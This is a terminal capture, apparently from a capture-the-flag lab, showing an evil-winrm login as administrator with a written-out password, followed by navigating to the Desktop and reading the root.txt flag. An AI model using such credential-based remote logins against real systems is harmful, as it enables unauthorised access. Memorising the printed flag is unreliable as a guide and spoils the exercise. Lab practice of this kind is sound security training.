 ┌──(root㉿kali)-[~]
└─# evil-winrm -u administrator -p 'MEGACORP_4dm1n!!' -i 10.129.109.20
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function i
s unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-pa
th-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        2/25/2020   6:36 AM             32 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
b91ccec3305e98240082d4474b848528